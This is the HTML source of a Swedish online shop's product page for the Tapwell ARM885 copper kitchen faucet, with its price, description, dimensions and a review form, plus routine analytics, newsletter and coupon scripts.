			<figure data-thumb="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar-600x600.jpg" data-thumb-alt="Tapwell ARM885 Koppar" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar.jpg"><img width="960" height="960" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar.jpg" class="wp-post-image wp-post-image" alt="Tapwell ARM885 Koppar" title="Tapwell ARM885 Koppar" data-caption="" data-src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar.jpg" data-large_image_width="960" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar.jpg 960w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-ARM885-Koppar-100x100.jpg 100w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure><figure data-thumb="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-600x600.jpg" data-thumb-alt="Tapwell köksblandare arm885 dimensioner mått" class="woocommerce-product-gallery__image"><a href="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1.jpg"><img width="1000" height="1000" src="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1.jpg" class="" alt="Tapwell köksblandare arm885 dimensioner mått" title="Tapwell arm885 dimensioner" data-caption="Köksblandare svanhals höjd 487 mm 49 cm med diskmaskinsavstängning och utdragbar pip" data-src="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1.jpg" data-large_image="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1.jpg 1000w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-300x300.jpg 300w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-150x150.jpg 150w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-768x768.jpg 768w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-600x600.jpg 600w, https://frontapply.se/wp-content/uploads/2023/02/Tapwell-arm885-dimensioner-1-1-100x100.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" rel="nofollow" class="basel-show-product-gallery basel-tooltip">Förstora</a></div>
			</div>

			<div class="col-md-3 col-md-pull-9"><div class="thumbnails"></div></div>
	</div>
					</div>
					<div class="col-sm-6 basel-price-outside summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								<div class="basel-product-brands "><div class="basel-product-brand"><a href="https://frontapply.se/varumarke/tapwell/"><img width="425" height="117" src="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg" class="attachment-full size-full" alt="Tapwell" title="Tapwell" decoding="async" loading="lazy" srcset="https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px.jpg 425w, https://frontapply.se/wp-content/uploads/2021/03/Tapwell-Logo-BW-425x117px-300x83.jpg 300w" sizes="auto, (max-width: 425px) 100vw, 425px" /></a></div></div>
<h1 class="product_title entry-title">Tapwell köksblandare ARM885 koppar</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6 995&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <span class="screen-reader-text">Det ursprungliga priset var: 6 995&nbsp;&#107;&#114;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>6 296&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins><span class="screen-reader-text">Det nuvarande priset är: 6 296&nbsp;&#107;&#114;.</span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong><span style="color: #000000;">Tapwell ARM885</span></strong> i koppar är en väldigt vacker köksblandare med hög, välvd svängbar pip. Förutom den vackra designen så ryms även funktionalitet som utdragbar pip (handdusch) och diskmaskinsavstängning. Med en kopparyta får du en produkt som åldras vackert. Först mörknar den och med tiden uppkommer den karaktäristiska ljust gröna färgen. Piputsprång 210 mm. Håltagning i bänkskiva Ø40 mm.</p>
<p>För kök med överskåp rekommenderar vi den lägre varianten <a href="https://frontapply.se/serie/tapwell-arm385/"><span style="text-decoration: underline;">ARM385</span></a> i samma design.</p>
<p><span style="text-decoration: underline;color: #999999"><a style="color: #999999;text-decoration: underline" href="https://frontapply.se/wp-content/uploads/2021/06/ARM885-D_U.pdf">Teknisk information</a></span> <span style="color: #999999">&gt;</span></p>
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_custom_1663883153243" >
		<div class="wpb_wrapper">
			<p><span style="color: #000000; font-size: 18px;"><strong><img class="alignnone wp-image-225123" title="symbol gron lager" src="https://frontapply.se/wp-content/uploads/2022/09/symbol-gron-lager-upp.jpg" alt="symbol gron lager upp" width="22" height="20" /></strong></span><span style="color: #059033; font-size: 18px;"><span style="color: #000000;">Förväntad leveranstid:</span> <strong>2 - 5 </strong>arbetsdagar</span></p>

		</div>
	</div>
</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1663883153243{margin-bottom: 10px !important;}</style>
</div>

	
	<form class="cart" action="https://frontapply.se/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-koppar/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_698038d0f149f">Antal</label>
		<input
			type="number"
			id="quantity_698038d0f149f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
						aria-labelledby="Tapwell köksblandare ARM885 koppar mängd"
					/>
		<input type="button" value="+" class="plus" />
	</div>
    <script>
        var $ = jQuery;
        $.fn.textWidth = function(_text, _font) {
            var fakeEl = $('<span>').hide().appendTo(document.body).text(_text || this.val() || this.text()).css({font: _font || this.css('font'), whiteSpace: "pre"}),
                width = fakeEl.width();
            fakeEl.remove();
            return width;
        };

        $.fn.autoresize = function(options){
            options = $.extend({
                padding: 10,
                minWidth: 0,
                maxWidth: 10000
            }, options||{});
            $(this).on('input', function() {
                $(this).css('width', Math.min(options.maxWidth, Math.max(options.minWidth, $(this).textWidth() + options.padding)));
            }).trigger('input');
          return this;
        }

        $('#quantity_698038d0f149f').autoresize({
            padding: 10,
            minWidth: 50,
            maxWidth: 100
        });
    </script>

		<button type="submit" name="add-to-cart" value="236298" class="single_add_to_cart_button button alt">Lägg till i varukorg</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:236298,&quot;item_id&quot;:236298,&quot;item_name&quot;:&quot;Tapwell k\u00f6ksblandare ARM885 koppar&quot;,&quot;sku&quot;:&quot;9421061&quot;,&quot;price&quot;:6296,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;K\u00f6ksblandare&quot;,&quot;id&quot;:236298}" />
	</form>

	
<div class="basel-after-add-to-cart"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="hr-recom-k651b0824cfa0aa0b3939623f"></div>

<i class="fa fa-comment" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Fråga inför ditt köp?&nbsp;</strong><a href="mailto:support@frontapply.se"><u>Maila oss</u>&nbsp;</a></span></i> <i class="fa fa-refresh" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 60 dagar</strong> öppetköp&nbsp;</span></i> <i class="fa fa-rocket" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Snabb leverans</strong></span></i></p>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div id="hr-recom-k651b0824cfa0aa0b3939623f"></div>
		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<i class="fa fa-comment" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Produktfråga?</strong>  <a href="mailto:support@frontapply.se"><u>Maila oss direkt</u></a></span></i> <i class="fa fa-certificate" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 101 %</strong> prisgaranti</span></i><br> <i class="fa fa-refresh" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; 60 dagar</strong> öppetköp</span></i> <i class="fa fa-check" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Fri frakt</strong> på beställning över 500 kr</span></i> <i class="fa fa-rocket" style="color: darkgreen;line-height: 200%;font-size: 18px"><span style="color: black;font-family: saira condensed"><strong>&nbsp; Snabb leverans</strong></span></i></p>
		</div>
	</div>
</div></div></div></div><style data-type="vc_shortcodes-custom-css"></style></div>

															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Ytterligare information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Recensioner (0)					</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-additional_information" class="basel-accordion-title tab-title-additional_information">Ytterligare information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					

<table class="woocommerce-product-attributes shop_attributes">
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
            <th class="woocommerce-product-attributes-item__label">Dimensioner</th>
            <td class="woocommerce-product-attributes-item__value">210 &times; 65 &times; 487 mm</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_utforande">
            <th class="woocommerce-product-attributes-item__label">Utförande</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/utforande/koppar/" rel="tag">Koppar</a></p>
</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_serie">
            <th class="woocommerce-product-attributes-item__label">Serie</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/serie/tapwell-arm885/" rel="tag">Tapwell ARM885</a>, <a href="https://frontapply.se/serie/tapwell-koppar/" rel="tag">Tapwell Koppar</a></p>
</td>
        </tr>
            <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_varumarke">
            <th class="woocommerce-product-attributes-item__label">Varumärke</th>
            <td class="woocommerce-product-attributes-item__value"><p><a href="https://frontapply.se/varumarke/tapwell/" rel="tag">Tapwell</a></p>
</td>
        </tr>
    </table>
<div class="product_meta_new">
        <table class="woocommerce-product-attributes shop_attributes">
                    <tr class="sku_wrapper">
                <th class="woocommerce-product-attributes-item__label">Artikelnr:</th>
                <td class="woocommerce-product-attributes-item__value sku">9421061</td>
            </tr>
                            <tr class="posted_in">
                <th class="woocommerce-product-attributes-item__label">Kategori:</th>
                <td class="woocommerce-product-attributes-item__value"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/" rel="tag">Köksblandare</a></td>
            </tr>
                    </table>
    </div>				</div>
			</div>
					<div class="basel-tab-wrapper">
				<a href="#tab-reviews" class="basel-accordion-title tab-title-reviews">Recensioner (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Recensioner		</h2>

					<p class="woocommerce-noreviews">Det finns inga recensioner än.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Bli först med att recensera ”Tapwell köksblandare ARM885 koppar” <small><a rel="nofollow" id="cancel-comment-reply-link" href="/butik/kokstillbehor/koksblandare/tapwell-koksblandare-arm885-koppar/#respond" style="display:none;">Avbryt svar</a></small></span><form action="https://frontapply.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Ditt betyg&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Betygsätt …</option>
						<option value="5">Mycket bra</option>
						<option value="4">Bra</option>
						<option value="3">Helt ok</option>
						<option value="2">Dålig</option>
						<option value="1">Mycket dålig</option>
					</select></div><p class="comment-form-comment"><label for="comment">Din recension&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Namn&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-post&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Skicka" /> <input type='hidden' name='comment_post_ID' value='236298' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-236298 -->


		
	</div>		<div class="clearfix"></div>
		
	<div class="container related-and-upsells"></div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="/wp-content/uploads/2018/05/frontapply-vit.png" alt="Frontapply" title="Frontapply" style="max-width:300px;"/></p>

<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="sv-SE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5ba0ed6cafa85300018874f8" data-style-height="24px" data-style-width="100%" data-theme="dark">
  <a href="https://se.trustpilot.com/review/frontapply.se" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
<br>



<p style="text-align:center;"><img src="/wp-content/uploads/2021/11/betalalternativ-loggor-1.png"  style="max-width:70%;"/></p>
</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6 col-xs-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">Kategorier</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/produkt-kategori/handtag/">Handtag</a></li>
<li><a href="/produkt-kategori/knoppar/">Knoppar</a></li>
<li><a href="/produkt-kategori/dorrhandtag/">Dörrhandtag</a></li>
<li><a href="/butik" 
><em>visa alla</em></a></li>
</ul>

		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6 col-xs-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Handla hos oss</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/kopvillkor/">Köpvillkor</a></li>
<li><a href="/kopvillkor/#1527144261741-a7aead0e-6efd" target=">Pris och betalning</a></li>
<li><a href="/kopvillkor/#1527144384894-7fccf795-1a88">Leverans</a></li>
<li><a href="/kopvillkor/#1527144501339-32fde76e-4f6f">Retur och öppet köp</a></li>
<li><a href="/kopvillkor/#1527144797463-5e264237-eda2">Reklamationer</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6 col-xs-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">Kundtjänst</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/om-oss/#kontaktaoss1">Kontakta oss</a></li>
<li><a href="/nyhetsbrev">Nyhetsbrev</a></li>
<li><a href="/integritetspolicy/">Integritetspolicy</a></li>
<li><a href="/kopvillkor/#prisgaranti-101-procent">101% PRISGARANTI</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-md-3 col-sm-6 col-xs-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">Om oss</h5>			<div class="textwidget"><ul class="menu">
<li>
<a href="/om-oss/">Om Frontapply</a></li>

<li><a href="/bankskiva-butik-stockholm/">Butik Stockholm</a></li>

<li><a href="/cookiepolicy">Cookies</a></li>

<li><a href="/inspiration">Nyheter</a></li>
</ul></div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://frontapply.se/">frontapply.se</a>. All rights reserved</p>
													</div>
													<div class="col-right">
								
			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/frontapply.se/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/frontapply.se" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://www.pinterest.se/frontapply" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
							</ul>

									</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Dela"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel-child/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/41253cb227cebf5872d06e861/a99ca2a8635db7d9273672f4b.js");</script><div class="wcss-popup-overlay" data-wcss-popup-close></div>
<div class="wcss-popup wcss-popup--bg-color">

	<div class="wcss-popup__header">
		<div class="wcss-popup__header-text wcss-popup--text-color">
			Dela din varukorg		</div>
		<div class="wcss-popup__header-close" data-wcss-popup-close>
			<svg style="width:30px; height:30px; color:inherit; vertical-align: middle;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none"  stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" ></script></svg>		</div>
	</div><!-- .wcss-popup__header -->

	<div class="wcss-popup__body">

		<div class="wcss-popup-ajax">

		<div class="wcss-spinner">
			<div class="wcss-dot1"></div>
			<div class="wcss-dot2"></div>
		</div>

		</div><!-- .wcss-popup-ajax -->

	</div><!-- .wcss-popup__body -->

	<div class="wcss-popup__footer">

	</div><!-- .wcss-popup__footer -->

</div><!-- .wcss-popup -->
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=514535789023838&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			            <script>
                gsc('onSubmit', function(widgetId, data) {
                    var data = JSON.parse('{"42404":"1111","41156":"FF10","41155":"FB10","39371":"10%tack"}');
                    if (Object.keys(data).includes(widgetId.toString())) {
                        var coupon = data[widgetId.toString()];
                        fetch('https://frontapply.se/wp-admin/admin-ajax.php', {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded; charset=utf-8',
                                'Cache-Control': 'no-cache',
                            },
                            mode: 'cors',
                            credentials: 'same-origin',
                            body: new URLSearchParams({
                                action: 'coupon-suggestions-add',
                                coupon: coupon,
                                nonce: '6f3f5df019'
                            })
                        }).then(response => response.json()).then(function(data) {
                            if (data.message) alert(data.message);
                        }).catch(function(error) {
                            console.error('Error:', error);
                        });
                    }
                });
            </script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https:\/\/frontapply.se"}},{"@type":"ListItem","position":2,"item":{"name":"Webbutik","@id":"https:\/\/frontapply.se\/butik\/"}},{"@type":"ListItem","position":3,"item":{"name":"K\u00f6kstillbeh\u00f6r","@id":"https:\/\/frontapply.se\/produkt-kategori\/kokstillbehor\/"}},{"@type":"ListItem","position":4,"item":{"name":"K\u00f6ksblandare","@id":"https:\/\/frontapply.se\/produkt-kategori\/kokstillbehor\/koksblandare\/"}},{"@type":"ListItem","position":5,"item":{"name":"Tapwell k\u00f6ksblandare ARM885 koppar","@id":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-koppar\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-koppar\/#product","name":"Tapwell k\u00f6ksblandare ARM885 koppar","url":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-koppar\/","description":"Tapwell ARM885 i koppar \u00e4r en v\u00e4ldigt vacker k\u00f6ksblandare med h\u00f6g, v\u00e4lvd sv\u00e4ngbar pip. F\u00f6rutom den vackra designen s\u00e5 ryms \u00e4ven funktionalitet som utdragbar pip (handdusch) och diskmaskinsavst\u00e4ngning. Med en kopparyta f\u00e5r du en produkt som \u00e5ldras vackert. F\u00f6rst m\u00f6rknar den och med tiden uppkommer den karakt\u00e4ristiska ljust gr\u00f6na f\u00e4rgen. Piputspr\u00e5ng 210 mm. H\u00e5ltagning i b\u00e4nkskiva \u00d840 mm.\r\n\r\nF\u00f6r k\u00f6k med \u00f6versk\u00e5p rekommenderar vi den l\u00e4gre varianten ARM385 i samma design.\r\n\r\nTeknisk information\u00a0&amp;gt;\r\n\r\n\n\t\n\t\t\n\t\t\tF\u00f6rv\u00e4ntad leveranstid: 2 - 5 arbetsdagar","image":"https:\/\/frontapply.se\/wp-content\/uploads\/2021\/03\/Tapwell-ARM885-Koppar.jpg","sku":"9421061","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6296.00","priceCurrency":"SEK","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"6995.00","priceCurrency":"SEK","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-koppar\/","seller":{"@type":"Organization","name":"frontapply.se","url":"https:\/\/frontapply.se"}}],"brand":{"@type":"Brand","name":"Tapwell","logo":"https:\/\/frontapply.se\/wp-content\/uploads\/2021\/03\/cropped-Tapwell-Logo-BW-425x117px.jpg"}},{"@type":"Product","@id":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-koppar\/#product","name":"Tapwell k\u00f6ksblandare ARM885 koppar","url":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-koppar\/","description":"Tapwell ARM885 i koppar \u00e4r en v\u00e4ldigt vacker k\u00f6ksblandare med h\u00f6g, v\u00e4lvd sv\u00e4ngbar pip. F\u00f6rutom den vackra designen s\u00e5 ryms \u00e4ven funktionalitet som utdragbar pip (handdusch) och diskmaskinsavst\u00e4ngning. Med en kopparyta f\u00e5r du en produkt som \u00e5ldras vackert. F\u00f6rst m\u00f6rknar den och med tiden uppkommer den karakt\u00e4ristiska ljust gr\u00f6na f\u00e4rgen. Piputspr\u00e5ng 210 mm. H\u00e5ltagning i b\u00e4nkskiva \u00d840 mm.\r\n\r\nF\u00f6r k\u00f6k med \u00f6versk\u00e5p rekommenderar vi den l\u00e4gre varianten ARM385 i samma design.\r\n\r\nTeknisk information\u00a0&amp;gt;\r\n\r\n\n\t\n\t\t\n\t\t\tF\u00f6rv\u00e4ntad leveranstid: 2 - 5 arbetsdagar","image":"https:\/\/frontapply.se\/wp-content\/uploads\/2021\/03\/Tapwell-ARM885-Koppar.jpg","sku":"9421061","mpn":"9421061","brand":{"@type":"Brand","name":"Tapwell"},"offers":[{"@type":"Offer","price":"6296.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"6296.00","priceCurrency":"SEK","valueAddedTaxIncluded":"true"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/frontapply.se\/butik\/kokstillbehor\/koksblandare\/tapwell-koksblandare-arm885-koppar\/","seller":{"@type":"Organization","name":"frontapply.se","url":"https:\/\/frontapply.se"}}]}]}</script><script type="text/javascript" id="coupon-suggestions-scripts-js-extra">
/* <![CDATA[ */
var couponsuggestions = {"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","nonce":"6f3f5df019","error":"Data kunde inte h\u00e4mtas."};
//# sourceURL=coupon-suggestions-scripts-js-extra
/* ]]> */
</script>
